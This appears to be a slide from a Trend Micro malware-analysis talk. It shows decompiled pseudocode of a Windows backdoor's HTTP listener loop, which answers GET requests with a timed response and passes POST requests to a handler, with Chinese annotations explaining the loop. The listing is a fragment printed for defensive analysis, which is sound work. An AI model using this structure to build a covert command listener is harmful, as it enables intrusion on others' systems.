 Malicious Code (1/2)
while ( 1 )
{
do
req = 0i64;
while ( !(unsigned int)sub_1400018F0(v7, &req) );
v8 = (HTTP_REQUEST_ID *)&req->Flags;
req_verb = req->Verb;
if ( req_verb == HttpVerbGET ) // 4 -> HttpVerbGet
{
v12 = GetTickCount();
sub_140001A50(700 * (v12 / 0x2BC), (__int64)v8, (v12 % 0x2BC + 600) << 20, v13, (v12 % 0x2BC + 600) << 20);
EntityChunks.DataChunkType = 0;
EntityChunks.FromFileHandle.ByteRange.StartingOffset.QuadPart = (ULONGLONG)&v18;
EntityChunks.FromMemory.BufferLength = 16;
HttpSendResponseEntityBody(
*(HANDLE *)(qword_14002AD68 + 1024),
v8[2],
2u,
1u,
&EntityChunks,
&BytesSent,
0i64,
0,
0i64,
0i64);
lpMem = v8;
}
else if ( req_verb == HttpVerbPOST ) // 6 -> HttpVerbPost
{
qword_14002AD28 = req;
sub_1400047C0();
v10 = GetProcessHeap();
HeapFree(v10, 0, lpMem);
v11 = GetProcessHeap();
HeapFree(v11, 0, qword_14002AD28);
}
}
}
1. 這是一個大迴圈
2. 只對GET或POST有反應
TREND
MICRO